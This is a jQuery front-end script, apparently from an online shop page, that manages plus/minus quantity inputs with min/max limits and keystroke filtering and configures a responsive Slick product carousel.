$('.btn-number').click(function(e){ e.preventDefault(); fieldName = $(this).attr('data-field'); type = $(this).attr('data-type'); var input = $("input[name='"+fieldName+"']"); var currentVal = parseInt(input.val()); if (!isNaN(currentVal)) { if(type == 'minus') { if(currentVal > input.attr('min')) { input.val(currentVal - 1).change(); } if(parseInt(input.val()) == input.attr('min')) { $(this).attr('disabled', true); } } else if(type == 'plus') { if(currentVal < input.attr('max')) { input.val(currentVal + 1).change(); } if(parseInt(input.val()) == input.attr('max')) { $(this).attr('disabled', true); } } } else { input.val(0); } }); $('.input-number').focusin(function(){ $(this).data('oldValue', $(this).val()); }); $('.input-number').change(function() { minValue = parseInt($(this).attr('min')); maxValue = parseInt($(this).attr('max')); valueCurrent = parseInt($(this).val()); name = $(this).attr('name'); if(valueCurrent >= minValue) { $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled') } else {
  //  alert('Sorry, the minimum value was reached');
  $(this).val($(this).data('oldValue')); } if(valueCurrent <= maxValue) { $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled') } else {
   //alert('Sorry, the maximum value was reached');
    $(this).val($(this).data('oldValue')); } }); $(".input-number").keydown(function (e) { if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 || (e.keyCode == 65 && e.ctrlKey === true) || (e.keyCode >= 35 && e.keyCode <= 39)) { return; } if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) { e.preventDefault(); } });
$(".btn-plus").click(function () {
	calculate_total();
});
$(".btn-minus").click(function () {
	calculate_total();
});

$('.product-41').slick({
	infinite: false,
	speed: 300,
	slidesToShow: 4,
	slidesToScroll: 4,
	autoplay: false,
	arrows: true,
	autoplaySpeed: 3000,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			}
		},
		{
			breakpoint: 991,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2
			}
		},
		{
			breakpoint: 420,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}
	]
});

